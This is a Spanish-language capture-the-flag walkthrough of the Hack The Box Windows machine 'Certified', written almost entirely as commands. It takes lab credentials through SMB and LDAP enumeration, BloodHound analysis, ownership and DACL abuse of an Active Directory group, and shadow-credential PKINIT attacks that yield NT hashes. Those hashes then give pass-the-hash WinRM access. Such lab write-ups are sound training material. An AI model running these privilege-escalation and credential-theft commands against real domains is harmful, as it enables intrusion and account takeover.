Certified
HTB Windows
nmap -A -p- -oA certified 10.129.231.186 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA certified 10.129.231.186
ping -c 1 10.129.231.186

echo "10.129.231.186 certified.htb dc01.certified.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA certified-udp 10.129.231.186
nmap -p- --open -T5 -v -n 10.129.231.186

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.231.186 -oG allPorts

extractPorts allPorts

nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5985 10.129.231.186 -oN targeted
bc targeted -l rb
rpcclient -U "judith.mader%judith09" 10.129.231.186 -N -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v "0x" | tr -d '[]' > users.txt

smbclient -U 'certified.htb/judith.mader%judith09' -L //10.129.231.186
netexec smb 10.129.231.186
netexec smb DC01.certified.htb --shares

netexec smb DC01.certified.htb -u 'judith.mader' -p 'judith09' --shares

smbmap -u 'judith.mader' -p 'judith09' 10.129.231.186 -r SYSVOL
sudo timedatectl set-ntp off
sudo rdate -n 10.129.232.127
sudo ntpdate -u dc01.certified.htb
Por razones de ‘skew to great’ corri los comandos de arriba.

hashcat hash /usr/share/wordlists/rockyou.txt -m 13100
Pero no me sirvio de nada.
rpcclient -U "judith.mader%judith09" 10.129.231.186 -c 'enumdomgroups'


rpcclient -U "judith.mader%judith09" 10.129.231.186 -c 'querygroupmem 0x450'
rpcclient -U "judith.mader%judith09" 10.129.231.186 -c 'queryuser 0x451'
ldapdomaindump -u 'certified.htb\judith.mader' -p 'judith09' -o ldd ldap://10.129.231.186

open ldd/domain_users_by_group.html
netexec winrm DC01.certified.htb -u 'judith.mdader' -p 'judith09'
Como no dice Pawned y sale [-] eso significa que no se puede conectar por winrm
netexec winrm certified.htb -u 'judith.mader' -p 'judith09'
bloodhound-python -u judith.mader -p judith09 -ns 10.129.231.186 --zip -c All -d certified.htb
Iniciamos bloodhoundCE
docker-compose pull && docker-compose up
Subimos el zip.
Nos dirigimos a cypher y nos ponemos a ver nuestro usuario judith.

Aqui podemos ver los pasos para poder ser miembro de management

Ahora podemos ver como management esta ligado a management_svc
Queremos un paso de Judith a CA_OPERATOR


Seguimos editando al usuario que va ser el due~o
impacket-owneredit -dc-ip 10.129.231.186 -target 'Management' -new-owner 'judith.mader' -action write 'certified.htb/judith.mader:judith09' 2>/dev/null

Verificamos que todo este bien.
impacket-owneredit -dc-ip 10.129.231.186 -target 'Management' -new-owner 'judith.mader' -action read 'certified.htb/judith.mader:judith09' 2>/dev/null

Podemos correr el siguiente paso para tener control completo del grupo.
impacket-dacledit -dc-ip 10.129.231.186 -action ‘write’ -rights ‘FullControl’ -principal ‘judith.mader’ -target ‘Management’ ‘certified.htb/judith.mader:judith09’ 2>/dev/null

Para poder darnos control sobre el grupo corremos lo siguiente:

dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MA MANAGEMENT, CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb/judith.mader:judith09'

Para hacernos miembros del grupo.
net rpc group addmem 'Management' 'judith.mader' -U 'certified.htb/judith.mader%judith09' -S 10.129.231.186
net rpc group members 'Management' -U 'certified.htb/judith.mader%judith09' -S 10.129.231.186

Con esto nos damos cuenta que ya somos miembros.
impacket-net -dc-ip 10.129.231.186 CERTIFIED/judith.mader:'judith09'@DC01.certified.htb group -name 'Management' -join 'judith.mader'
No se si tenian un script pero me quitaba judith del grupo
pywhisker -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add"
Agregamos las credenciales de shadow

python /opt/PKINITtools/gettgtpkinit.py -cert-pfx aFsQvCE.pfx -pfx-pass g4qTjAHl3FclWdRXOxSu certified.htb/management_svc management_svc.ccache

KRB5CCNAME=management_svc.ccache python /opt/PKINITtools/getnthash.py -key 22c57c667452bfb6573b... -dc-ip 10.129.231.186 certified.htb/management_svc

Conseguimos un hash para pass the hash
netexec smb DC01.certified.htb -u 'management_svc' -H a091c1832bcdd4677c28b5a6a1295584

netexec winrm DC01.certified.htb -u 'management_svc' -H a091c1832bcdd4677c28b5a6a1295584

evil-winrm -i 10.129.231.186 -u 'management_svc' -H a091c1832bcdd4677c28b5a6a1295584
Iniciamos sesion y agarramos el usuario.txt
type user.txt

pywhisker -d "certified.htb" -u "management_svc" -H a091c1832bcdd4677c28b5a6a1295584 --target "ca_operator" --action "add"

python /opt/PKINITtools/gettgtpkinit.py -cert-pfx 480gZhB9.pfx -pfx-pass 746agx0I40FqD59gouqe certified.htb/ca_operator ca_operator.ccache

KRB5CCNAME=ca_operator.ccache python /opt/PKINITtools/getnthash.py -key cfc8bf8e05... -dc-ip 10.129.231.186 certified.htb/ca_operator

Conseguimos el hash para el pass the hash.
netexec smb DC01.certified.htb -u 'ca_operator' -H 'b4b86g45c6018f1b664f70805f45d8f2'

